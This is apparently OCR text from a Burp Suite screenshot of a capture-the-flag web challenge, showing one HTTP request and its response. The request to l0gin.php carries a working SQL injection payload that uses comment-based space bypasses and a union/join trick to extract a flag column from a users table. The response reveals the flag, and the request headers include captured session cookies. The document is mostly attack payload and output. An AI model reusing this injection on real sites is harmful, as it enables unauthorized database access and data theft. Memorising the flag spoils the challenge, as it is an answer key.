 Send Cancel < ▼ > ▼ Target: http://87a4831079f1451b997060976ad6c6cbbad1a436dd6e49a6.changame.ichunqiu.com ?
Request
Raw Params Headers Hex
GET
/l0gin.php?id=0'union/**/select/**/*/**/from/**/((select/**/flag_9c861b68
8330/**/from/**/users)a/**/join(select/**/1)b)%23 HTTP/1.1
Host:
87a4831079f1451b997060976ad6c6cbbad1a436dd6e49a6.changame.ichunqiu.com
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/79.0.3945.117 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: ci_session=f392d5c67e63a98f782bf599f347d41b76bfaf80;
UM_distinctid=16fa7db4d7172e-05fe0caa3dacf3-c383f64-13c680-16fa7db4d7260b
; chkphone=acWxNpxhQpDiAchhNuSnEqyiQuDIO0000;
Hm_lvt_2d0601bd28de7d49818249cf35d95943=1578543548,1578813751,1578899526,
1578901644; Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1579069189;
__jsluid_h=d5e4ca8217d89c2b33f7f05e936f8d29; td_cookie=1501837266
Connection: close
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Wed, 15 Jan 2020 11:10:17 GMT
Content-Type: text/html
Content-Length: 199
Connection: close
Vary: Accept-Encoding
Vary: Accept-Encoding
X-Via-JSL: 67b4671,-
X-Cache: bypass
<html>
<title>try to bypass me</title>
<table border='1'>
<tr>
<th>id</th>
<th>username</th>
</tr><tr><td>flag{3f4a0c69-fcf7-41b8-ac62-88fff6e2551b}</td><td>1</td></tr></table></html>